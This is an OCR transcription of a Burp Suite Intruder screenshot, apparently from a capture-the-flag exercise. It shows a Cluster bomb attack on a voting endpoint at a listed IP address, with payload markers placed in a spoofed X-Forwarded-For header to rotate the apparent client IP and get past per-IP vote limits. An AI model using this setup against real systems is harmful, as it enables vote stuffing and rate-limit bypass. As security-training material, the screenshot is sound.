 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://124.70.64.48:45986 Update Host header to match target
Clear §
Auto §
Refresh
1 POST /vote_do.php HTTP/1.1
2 Host: 124.70.64.48:45986
3 Content-Length : 4
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
7 Content-Type : application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://124.70.64.48:45986
9 Referer : http://124.70.64.48:45986/vote.php
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Connection : close
13 HTTP X-Forwarded-For:20.20.§1§.§1§
14
15 id=5
Search... 0 matches Clear
2 payload positions Length: 562